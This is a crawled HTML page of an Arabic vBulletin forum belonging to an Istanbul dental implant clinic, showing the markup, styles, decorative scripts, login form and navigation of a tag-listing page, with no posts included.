

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/tags.php?tag=%D2%D1%C7%DA%C9&page=2
body_size: 12370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content="مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content="منتدى موقع مركز أسنانك الدولي اسطنبول المختص بزراعة الأسنان وتركيبات الأسنان وأبتسامة هوليود" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=bf7238957092ae2a6d360a0a6ad6eb3a&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<title>منتدى أسنانك - المواضيع المرتبطة دلاليا مع زراعة - الصفحة 2</title>

</head>
<body>
<style>




@import url('https://fonts.googleapis.com/css?family=Cairo');

.qima99 ul li a{font-family:cairo!important;}

.qimahost1{background-color:#568da4;padding:10px;}
.qimahost2{background-color:white;padding:30px;}
.qimahost4{float:left;padding-top:20px;}
.qimahost5{float:left;}




.menu{}
.menu ul{padding:0;margin:0;}
.menu ul li{float:right;list-style-type:none;}
.menu ul li a{padding:10px;font-family:cairo;font-size:14px;color:#fff;}
.menu ul li a:hover{color:#87d1c9;}

@import url(https://fonts.googleapis.com/css?family=Lato);
@import url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css);

a {
    text-decoration: none;
    color: #fff;
}
p > a:hover{
    color: #d9d9d9;
    text-decoration:  underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin:  1% 0 1% 0;
}
._12 {
    font-size: 1.2em;
}
._14 {
    font-size: 1.4em;
}
ul {
    padding:0;
    list-style: none;
}
.footer-social-icons {
  
    display:block;
    margin: 0 auto;
}
.social-icon {
    color: #fff;
}
ul.social-icons {
  
}
.social-icons li {
    vertical-align: top;
    display: inline;
    height: 100px;
}
.social-icons a {
    color: #fff;
    text-decoration: none;
}
.fa-facebook {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-facebook:hover {
    background-color: #3d5b99;
}
.fa-twitter {
    padding:10px 12px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-twitter:hover {
    background-color: #00aced;
}
.fa-rss {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-rss:hover {
    background-color: #eb8231;
}
.fa-youtube {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-youtube:hover {
    background-color: #e64a41;
}
.fa-linkedin {
    padding:10px 14px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-linkedin:hover {
    background-color: #0073a4;
}
.fa-google-plus {
    padding:10px 9px;
    -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition: .5s;
    background-color: #71ada7;
}
.fa-google-plus:hover {
    background-color: #e25714;
}



</style>



<div class="container-fluid qimahost1">



<div class="container">


<div class="row">


<div class="col-sm-6">



<div class="hidden-xs menu">

<ul>

<!----روابط القائمة اليمنى-------->

<li><a href="https://www.asnanu.com/"><i class="fa fa-home"></i> الرئيسية</a><a href="#"><span lang="ar-sa">من 
نحن</span> </a></li>

<li>
<a href="https://asnanu.com/category/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d9%87-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">
<span lang="ar-sa"><i class="fa fa-book">كل شي عن زراعة الأسنان</i></span> </a></li>

<li><a href="https://asnanu.com/2024/10/16/%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84-%d8%aa%d8%b1//">
<span lang="ar-sa">عنوان المركز </span>&nbsp;</a></li>

<li><a href="https://wa.me/+905355709310?text=%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85%20%D8%B9%D9%84%D9%8A%D9%83%D9%85%20%D9%88%D8%B1%D8%AD%D9%85%D8%A9%20%D8%A7%D9%84%D9%84%D9%87%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%20%D8%A7%D9%86%D8%B3%20%D8%B9%D8%A8%D8%AF%20%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86%20%D8%A7%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%86%20%D8%A3%D8%B3%D8%AA%D8%B4%D9%8A%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%AD%D8%A7%D9%84%D8%A7%D8%AA%D9%8A%20%D9%82%D8%A8%D9%84%20%D8%A7%D9%84%D8%B3%D9%81%D8%B1%20%D8%A7%D9%84%D9%8A%D9%83"><i class="fa fa-envelope-o"></i> اتصل بنا على الواتس اب 
</a></li>

</ul>


</div>


</div>

<div class="col-sm-6">



<div class="qimahost5">


<div class="footer-social-icons">
 
<!----روابط ايقونات مواقع التواصل الاجتماعي-------->

    <ul class="social-icons">
		<li><a href="https://m.facebook.com/www.asnanaka/
" class="social-icon"><i class="fa fa-facebook"></i></a>
		</li>
		<li><a href="https://x.com/anas_nanouh" class="social-icon"><i class="fa fa-twitter"></i></a>
		</li>
		<li><a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ?view_as=subscriber" class="social-icon"><i class="fa fa-youtube"></i></a>
		</li>
		<li><a href="" class="social-icon"><i class="fa fa-google-plus"></i>
		</a></li>
</ul>


</div>




</div>

</div>


</div>


</div>


</div>



<div class="container-fluid qimahost2">


<div class="container">



<div class="row">
<li><b><font style="font-size: 27pt"><span lang="ar-sa">مركز أسنانك الدولي</span></font></b><p>
<b>&nbsp;&nbsp;&nbsp; <span lang="ar-sa">مختصون بزراعة الأسنان وتركيبات أسنان الزيركون منذ عام 1995
</span></b></p>


<div class="col-sm-4">


<div class="logoqima">




<a href="https://www.assnan.com/wacappe.htm">


<img src="asnanaka.gif"></a><a href="index.php">


</a>
<p><span lang="ar-sa">ا<a href="https://www.asnanaka.com">لصفحة الرئيسية</a> -
<a href="https://www.assnan.com/adress_assnan.htm">الحجز وعنوان المركز</a></span> -
<span lang="ar-sa"><a href="https://www.assnan.com/About-Us.htm">من نحن</a></span></div>

</div>


</div>


</div>



</div>
<br />

<!-- breadcrumb, login, pm info -->
<div class="tborder90909" cellpadding="3" cellspacing="1" border="0" width="100%" align="right">
<div>
	<div class="col-sm-9 alt1 yay" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="qima-host.net/misc/navbits_start.gif" alt="العودة" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" accesskey="1">منتدى أسنانك</a></span> 
	<span class="navbar">&gt; <a href="tags.php?s=bf7238957092ae2a6d360a0a6ad6eb3a">الكلمات الدلالية (Tags)</a></span>

</td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/phpp2/tags.php?tag=%D2%D1%C7%DA%C9&amp;page=2"><img class="inlineimg" src="qima-host.net/misc/navbits_finallink_rtl.gif" alt="تحديث الصفحة" border="0" /></a> <strong>
	المواضيع ذات الكلمات الدلالية مع <span class="normal">زراعة</span>

</strong></td>
			</tr>
			</table>
		
	</div>

	<div class="alt2 yay" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=389b1"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">اسم العضو</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="اسم العضو" onfocus="if (this.value == 'اسم العضو') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />حفظ البيانات؟</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">كلمة المرور</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="تسجيل الدخول" tabindex="104" title="ادخل اسم العضو وكلمة المرور الخاصة بك في الحقول المجاورة لتسجيل الدخول, أو اضغط على رابط 'التسجيل' لإنشاء حساب خاص بك." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="bf7238957092ae2a6d360a0a6ad6eb3a" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</div>

</div>
</div>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
    <table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
    <tr align="center">
        
        
            <td class="vbmenu_control"><a href="register.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" rel="nofollow">التسجيل</a></td>
        
        
        <td class="vbmenu_control"><a rel="help" href="faq.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" accesskey="5">التعليمـــات</a></td>
        
            
            
        
        <td class="vbmenu_control"><a href="calendar.php?s=bf7238957092ae2a6d360a0a6ad6eb3a">التقويم</a></td>
        
            
                
                <td class="hidden-xs vbmenu_control"><a href="search.php?s=bf7238957092ae2a6d360a0a6ad6eb3a&amp;do=getdaily" accesskey="2">مشاركات اليوم</a></td>
                
                <td class="hidden-xs vbmenu_control"><a id="navbar_search" href="search.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" accesskey="4" rel="nofollow">البحث</a> <script type="text/javascript"> vbmenu_register("navbar_search"); </script></td>
            
            
        
        
        
        </tr>
    </table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

    
    
    
    <!-- header quick search form -->
    <div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="right">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead">البحث في المنتدى</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
                <form action="search.php?do=process" method="post">

                    <input type="hidden" name="do" value="process" />
                    <input type="hidden" name="quicksearch" value="1" />
                    <input type="hidden" name="childforums" value="1" />
                    <input type="hidden" name="exactname" value="1" />
                    <input type="hidden" name="s" value="bf7238957092ae2a6d360a0a6ad6eb3a" />
                    <input type="hidden" name="securitytoken" value="guest" />
                    <div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="إذهب" tabindex="1004" /></div>
                    <div style="margin-top:3px">
                        <label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />عرض المواضيع</label>
                        &nbsp;
                        <label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />عرض المشاركات</label>
                    </div>
                </form>
            </td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="tags.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" rel="nofollow">بحث بالكلمة الدلالية </a></td>
        </tr>
        
        <tr>
            <td class="vbmenu_option"><a href="search.php?s=bf7238957092ae2a6d360a0a6ad6eb3a" accesskey="4" rel="nofollow">البحث المتقدم</a></td>
        </tr>
        
        </table>
    </div>
    <!-- / header quick search form -->
    
    
    
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
    <div class="vbmenu_popup" id="pagenav_menu" style="display:none">
        <table cellpadding="4" cellspacing="1" border="0">
        <tr>
            <td class="thead" nowrap="nowrap">الذهاب إلى الصفحة...</td>
        </tr>
        <tr>
            <td class="vbmenu_option" title="nohilite">
            <form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
                <input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
                <input type="button" class="button" id="pagenav_ibtn" value="إذهب" />
            </form>
            </td>
        </tr>
        </table>
    </div>
